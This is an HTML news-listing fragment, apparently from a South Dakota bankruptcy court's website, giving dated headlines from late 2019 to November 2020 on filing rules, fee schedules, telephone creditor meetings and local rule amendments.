  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-09T00:00:00-05:00" class="date-display-single">November 9, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/details-details-revisions-bankruptcy-court-fee-schedule">Details, Details, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-273 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-02T00:00:00-05:00" class="date-display-single">November 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-1">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-274 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-26T00:00:00-04:00" class="date-display-single">October 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-7">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-275 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-19T00:00:00-04:00" class="date-display-single">October 19, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-3">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-276 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-13T00:00:00-04:00" class="date-display-single">October 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-2">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-277 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-05T00:00:00-04:00" class="date-display-single">October 5, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2021">Bankruptcy Court Calendar for 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-278 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-28T00:00:00-04:00" class="date-display-single">September 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-1">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-279 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-21T00:00:00-04:00" class="date-display-single">September 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/access-federal-courthouses-south-dakota-e-mails-chambers-and-clerks-office">Access to Federal Courthouses in South Dakota, E-mails from Chambers and Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-280 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-14T00:00:00-04:00" class="date-display-single">September 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-2">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-281 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-10T00:00:00-04:00" class="date-display-single">September 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-september-10-2020-letter-bankruptcy-bar">Judge Nail&#039;s September 10, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-282 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-08T00:00:00-04:00" class="date-display-single">September 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-3">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-283 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-31T00:00:00-04:00" class="date-display-single">August 31, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-2">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-284 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-25T00:00:00-04:00" class="date-display-single">August 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge">Certification and Request for Discharge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-285 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-17T00:00:00-04:00" class="date-display-single">August 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-1">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-286 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-10T00:00:00-04:00" class="date-display-single">August 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-0">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-287 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-03T00:00:00-04:00" class="date-display-single">August 3, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-supplements-reaffirmation-agreements">Update of the Court&#039;s Website, Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-288 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-27T00:00:00-04:00" class="date-display-single">July 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-undeliverable-or-returned-mail">Update of the Court&#039;s Website, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-289 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-20T00:00:00-04:00" class="date-display-single">July 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-update-courts-website-e-notice-without-filing-notice">Job Opening at Bankruptcy Clerk&#039;s Office, Update of the Court&#039;s Website, E-Notice Without Filing a Notice of Appearance, 2020 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-290 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-13T00:00:00-04:00" class="date-display-single">July 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-job-opening-bankruptcy-clerks-office-electronic-notice-debtors">Change in Court Calendar for August, Job Opening at Bankruptcy Clerk&#039;s Office, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-291 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-06T00:00:00-04:00" class="date-display-single">July 6, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-new-pacer-website-update-courts-website">Change in Court Calendar for August, New PACER Website, Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-292 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-29T00:00:00-04:00" class="date-display-single">June 29, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-293 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-22T00:00:00-04:00" class="date-display-single">June 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-continue-telephone">Section 341 Meetings to Continue by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-294 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-15T00:00:00-04:00" class="date-display-single">June 15, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-1">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-295 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-08T00:00:00-04:00" class="date-display-single">June 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/best-case-and-pre-petition-credit-counseling-cln-decision-south-dakota-filings-13-percent-may">Best Case and Pre-Petition Credit Counseling, CLN Decision, South Dakota Filings Up 13 Percent in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-296 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-01T00:00:00-04:00" class="date-display-single">June 1, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-10">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-297 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-26T00:00:00-04:00" class="date-display-single">May 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-counsel-make-installment-payments">Debtors&#039; Counsel to Make Installment Payments</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-298 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-18T00:00:00-04:00" class="date-display-single">May 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-5">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-299 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-11T00:00:00-04:00" class="date-display-single">May 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge-individual-chapter-11-12-and-13-cases">Certification and Request for Discharge in Individual Chapter 11, 12, and 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-300 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-04T00:00:00-04:00" class="date-display-single">May 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-certificate-service-when-serving-all-creditors">CLN Decision, Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-301 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-27T00:00:00-04:00" class="date-display-single">April 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june-0">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-302 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-20T00:00:00-04:00" class="date-display-single">April 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/tips-telephonic-hearings-and-conferences">Tips for Telephonic Hearings and Conferences</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-303 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-13T00:00:00-04:00" class="date-display-single">April 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-bankruptcy-and-covid-19-pandemic">Updated Means Testing Data, Bankruptcy and the COVID-19 Pandemic</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-304 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-07T00:00:00-04:00" class="date-display-single">April 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-be-held-telephone">Section 341 Meetings to be Held by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-305 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-30T00:00:00-04:00" class="date-display-single">March 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-court-remains-open-business">CARES Act, Court Remains Open for Business</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-306 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-25T00:00:00-04:00" class="date-display-single">March 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/subchapter-v-trustees-south-dakota">Subchapter V Trustees for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-307 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-17T00:00:00-04:00" class="date-display-single">March 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-march-17-2020-letter-bankruptcy-bar">Judge Nail&#039;s March 17, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-308 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-16T00:00:00-04:00" class="date-display-single">March 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-rescheduled">Section 341 Meetings Rescheduled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-309 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-11T00:00:00-04:00" class="date-display-single">March 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-sbra-and-amendments-local-bankruptcy-rules-south-dakota-filings-two">Information Sessions on the SBRA and Amendments to Local Bankruptcy Rules, South Dakota Filings Up Two Percent in 2020, First Meetings of Creditors in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-310 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-02T00:00:00-05:00" class="date-display-single">March 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city-0">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-311 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-24T00:00:00-05:00" class="date-display-single">February 24, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-312 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-18T00:00:00-05:00" class="date-display-single">February 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">CM/ECF Unavailable, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-313 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-10T00:00:00-05:00" class="date-display-single">February 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-information-sessions-scheduled-march">Proposed Amendments to Local Bankruptcy Rules and Appendices, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-314 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-04T00:00:00-05:00" class="date-display-single">February 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-possible-information-sessions">Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-315 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-28T00:00:00-05:00" class="date-display-single">January 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-proposed-amendments-local-bankruptcy-rules-and-appendices-possible">CM/ECF Unavailable, Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-316 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-22T00:00:00-05:00" class="date-display-single">January 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-reappoints-judge-nail-proposed-amendments-local-bankruptcy-rules-and-appendices">Eighth Circuit Reappoints Judge Nail, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-317 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-13T00:00:00-05:00" class="date-display-single">January 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-nationwide-filings-increase-slightly">Proposed Amendments to Local Bankruptcy Rules and Appendices, Nationwide Filings Increase Slightly in 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-318 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-08T00:00:00-05:00" class="date-display-single">January 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-2">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-319 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-31T00:00:00-05:00" class="date-display-single">December 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-1">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-320 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-23T00:00:00-05:00" class="date-display-single">December 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-new-mailing-address-united-states-trustee">Chambers and Clerk&#039;s Office Closed on December 24 and 25, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-321 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-18T00:00:00-05:00" class="date-display-single">December 18, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-new-mailing-address-united-states-trustee">Change of Address for Debtor, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-322 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-11T00:00:00-05:00" class="date-display-single">December 11, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-0">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-323 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-03T00:00:00-05:00" class="date-display-single">December 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-0">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-324 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-26T00:00:00-05:00" class="date-display-single">November 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-28-and-29-handful-federal-bankruptcy-rules-amendments-effective">Chambers Closed November 28 and 29, Handful of Federal Bankruptcy Rules Amendments Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-325 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-19T00:00:00-05:00" class="date-display-single">November 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-3">Debtors Must Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-326 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-13T00:00:00-05:00" class="date-display-single">November 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-3">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-327 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-05T00:00:00-05:00" class="date-display-single">November 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-328 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-31T00:00:00-04:00" class="date-display-single">October 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/office-us-trustee-soliciting-applicants-serve-subchapter-v-trustees">The Office of the U.S. Trustee is Soliciting Applicants to Serve as Subchapter V Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-329 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-28T00:00:00-04:00" class="date-display-single">October 28, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-6">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-330 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-21T00:00:00-04:00" class="date-display-single">October 21, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment-small-business">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment, Small Business Reorganization Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-331 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-15T00:00:00-04:00" class="date-display-single">October 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge-include">Diversity Symposium on October 24 - Roadways to the Federal Bench: Who Me? A Bankruptcy Judge?, Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-332 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-09T00:00:00-04:00" class="date-display-single">October 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2020">Bankruptcy Court Calendar for 2020</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
